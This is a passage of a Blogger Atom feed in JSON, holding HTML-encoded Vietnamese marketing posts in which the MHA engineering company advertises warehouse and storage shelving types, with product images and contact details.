186588777006944.post-4141707191109135528"},"published":{"$t":"2019-10-08T00:19:00.001-07:00"},"updated":{"$t":"2019-10-08T00:24:52.869-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Phân loại kệ để hàng phổ biến hiện nay"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHiện nay, sử dụng \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E như một phần tất yếu trong các\ncông ty, xí nghiệp, siêu thị…Mỗi ngành hàng, lĩnh vực sẽ có những kiểu dáng ,\nkích thước, cấu tạo của sản phẩm khác nhau sao cho phù hợp với mục đích. Bài viết\ndưới đây sẽ giúp bạn hiểu rõ hơn về từng loại giá kệ hàng, kệ kho được ứng dụng\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Evào từng nhu cầu khác nhau. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPhân loại kệ hàng phổ biến hiện nay\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;1.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng chống tĩnh điện\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESản phẩm, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E đa năng siêu bền được cấu tạo bởi\nvật liệu thép chất lượng, chúng được nối với nhau bằng các bulong, ốc vít, eke,\nđộ dài, cao, rộng tùy theo mục đích sử dụng của khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới ưu điểm vượt trội khi được phun phủ sơn tĩnh đện chống\noxi hóa, dầy, đều màu. Kết cấu kệ kho lắp ráp đơn giản, tiện lợi, khoảng cách\ncác tầng có thể tâng lên hạ xuống tùy ý. Sản phẩm có tuổi thọ bền lâu, giúp\ndoanh nghiệp tiết kiệm được nhiều chi phí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" title=\"Kệ để hàng chống tĩnh điện\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EKệ để hàng có bánh xe\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECũng giống hầu hết các loại \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html\" target=\"_blank\"\u003Egiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;phục vụ\ntrong kho, xưởng. Kệ để hàng có bánh xe có thiết kế đơn giản, dễ dàng lắp ráp,\ntrang bị bánh xe để quá trình di chuyển hàng hóa được thuận tiện, hiệu quả. Với\nvật liệu thường bằng thép và inox với khả năng chịu lực cao, thường được dùng để\nchứa những loại hàng hóa có trọng lượng vừa và lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s1600\/ke-de-hang-co-banh-xe-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s640\/ke-de-hang-co-banh-xe-1-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng roller\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhững kệ để hàng roller thường dùng trong các ngành đặc thù\ntrong các nhà máy sản xuất linh kiện điện thoại: lưu trữ bản mạch điện tử, linh\nkiện tai nghe, màng loa…Sản phẩm đống vai trò quan trọng trong việc lưu trữ,\nphân loại, sắp xếp những linh kiện trong quá trình sản xuất, giúp doanh nghiệp\nquản lý tiết kiệm thời gian cũng như hiệu quả công việc được nâng cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhông chỉ có những loại kệ hàng liệt kê phía trên, mà còn rất\nnhiều loại kệ để hàng, kệ kho khác nhau mà công ty MHA có thể thiết kế, tư vấn\ncho khách hàng. Với kinh nghiệm lâu năm trong ngành và đã đạt được niềm tin của\ncác đối tác trong và ngoài nước. Hãy liên hệ ngay với chúng tôi nếu bạn có nhu\ncầu quan tâm đến các sản phẩm trên. Ngoài ra, công ty MHA còn hoạt động sản xuất\ntrong các lĩnh vưc: gia công cơ khí, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echế\ntạo máy, băng tải công nghiệp,\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/bt-pvc\/\" target=\"_blank\"\u003E băng tải PVC\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4141707191109135528\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html","title":"Phân loại kệ để hàng phổ biến hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s72-c\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4346425997067748274"},"published":{"$t":"2019-08-08T01:30:00.000-07:00"},"updated":{"$t":"2019-08-08T01:30:32.709-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ECông ty\nMHA đơn vị chuyên cung cấp các sản phẩm về\u003Cb\u003E \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá để đồ, giá kệ kho.. \u003Cspan style=\"background: white;\"\u003EVới\u0026nbsp;trang thiết bị hiện đại, cùng với quản lý sản\nxuất chuyên nghiệp, đội ngũ kỹ thuật lành nghề. Chúng tôi tự hào đem đến cho\nquý khách hàng những sản phẩm chất lượng nhất, giá thành cạnh tranh nhất tại\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EHà Nội.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EKệ để hàng, giá để đồ đang rất được ưa chuộng\nhiện nay. Được sử dụng rộng rãi trong khác doanh nghiệp kể cả đơn vị kinh doanh\nvừa và nhỏ, bởi những ưu điểm vượt trội chinh phục được lòng tin của khách\nhàng, kể cả khác hàng khó tính.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để hàng đảm bảo chất lượng\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s640\/3ed94560ed260a785337.jpg\" title=\"Kệ để hàng đảm bảo chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để hàng đảm bảo chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003EƯu điểm của\nkệ để hàng, giá để đồ công ty MHA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép, điều chỉnh khoảng cách\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETùy\ntừng nhu cầu sử dụng mà kích thước kệ có thể khác nhau như: nâng thêm tầng, chiều\nrộng kệ..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép di dời với những mục đích sử dụng khác nhau nhờ ốc vít rất linh động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhả\nnăng chống rỉ sét, mài mòn cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá để đồ\u003C\/a\u003E\u003C\/b\u003E được sản xuất theo mô hình công nghiệp với sơn tĩnh điện, bề mặt lớp sơn mịn,\nđẹp khách hàng có thể kiểm tra dễ dàng khi cảm nhận bằng tay, loại sơn chất lượng\ncao có thể giữ màu đến hơn 15 năm.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để đồ bằng inox\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s640\/ke-de-khuon-mau-1.jpg\" title=\"Kệ để đồ bằng inox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để đồ bằng inox\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EChống\ncháy nổ và ẩm mốc\u003C\/span\u003E\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 